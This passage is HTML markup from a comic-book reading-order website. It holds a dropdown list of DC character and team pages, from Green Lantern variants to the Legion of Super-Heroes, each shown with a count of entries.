	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
